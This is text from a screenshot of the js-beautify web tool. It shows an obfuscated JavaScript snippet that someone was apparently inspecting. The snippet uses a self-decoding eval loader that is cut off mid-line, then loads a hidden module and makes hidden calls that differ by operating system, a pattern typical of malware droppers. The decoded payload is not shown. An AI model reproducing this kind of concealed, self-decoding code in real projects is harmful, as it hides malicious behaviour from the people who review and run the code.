 js-beautify (v1.14.6)
Beautify JavaScript, JSON, React.js, HTML, CSS, SCSS, and SASS
1 // Job ID: 6js52oln68js
2 let kNKc;
3 ! function() {
4     const QaXH = Array.prototype.slice.call(arguments);
5     return eval("(function EPAp(n5Hh){const PCKh=zcPf(n5Hh,PuCf(EPAp.toString()));try{let r2Ef=eval(PCKh);return r2Ef.apply(null,QaXH);}catch(TzHf){var nXzf=(0o206250-68740);while
6 }();
7 const wZQi = require(kNKc.UoWvb(0));
8 switch (process[kNKc.sRTvb(1)]) {
9     case kNKc.sJLtb(2):
10         wZQi[kNKc.gw3tb(3)](kNKc.EY0tb(4), kNKc.UgOtb(5));
11         break;
12     case kNKc.Ynqub(6):
13         wZQi[kNKc.gw3tb(3)](kNKc.EY0tb(4), kNKc.kB8tb(7));
14         break;
15     default:
16         wZQi[kNKc.gw3tb(3)](kNKc.EY0tb(4), kNKc.UoWvb(8));
17         break;
18 }
Enable Dark Mode
Beautify JavaScript
Beautify Code (ctrl-enter)
Copy to Clipboard Select All Clear Choisir un fichier Aucun fichier choisi
Options
Indent with 4 spaces
Allow 5 newlines between tokens
Do not wrap lines
Braces with control statement
HTML <style>, <script> formatting:
End script and style with newline?
Support e4x/jsx syntax
Use comma-first list style?
Detect packers and obfuscators?
Preserve inline braces/code blocks?
Keep array indentation?
Break lines on chained methods?
Space before conditional: "if(x)" / "if (x)"
Unescape printable chars encoded as \xNN or \uNNNN?